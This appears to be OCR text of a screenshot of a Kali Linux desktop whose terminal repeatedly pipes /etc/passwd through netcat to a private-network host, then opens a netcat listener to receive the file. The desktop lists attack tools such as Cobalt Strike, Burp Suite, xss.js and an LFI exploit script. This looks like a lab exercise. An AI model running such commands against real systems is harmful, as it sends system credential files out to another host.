 kali@kali: ~/Desktop
07:04 上午
xss.js
Google
Chrome
回收站
1.txt
Terminator
终端终结者
passwd
主文件夹
cobaltstrike-
4.0
burpsuite
文件系统
Firefox ESR
lfi-exp.py
kali@kali: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(kali㉿kali)-[~/Desktop]
└─$ nc 10.163.193.69 9999 </etc/passwd
^Z
[1]+ 已停止 nc 10.163.193.69 9999 < /etc/passwd
┌──(kali㉿kali)-[~/Desktop]
└─$ nc 10.163.193.76 9999 </etc/passwd
┌──(kali㉿kali)-[~/Desktop]
└─$ nc 10.163.193.76 9999 </etc/passwd
(UNKNOWN) [10.163.193.76] 9999 (?) : Connection refused
┌──(kali㉿kali)-[~/Desktop]
└─$ nc 10.163.193.76 9999 </etc/passwd
(UNKNOWN) [10.163.193.76] 9999 (?) : Connection refused
┌──(kali㉿kali)-[~/Desktop]
└─$ ping 10.163.193.76
PING 10.163.193.76 (10.163.193.76) 56(84) bytes of data.
64 bytes from 10.163.193.76: icmp_seq=1 ttl=64 time=0.541 ms
64 bytes from 10.163.193.76: icmp_seq=2 ttl=64 time=0.922 ms
64 bytes from 10.163.193.76: icmp_seq=3 ttl=64 time=0.542 ms
^Z
[2]+ 已停止 ping 10.163.193.76
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lp 9999 >passwd
^[^E
KALI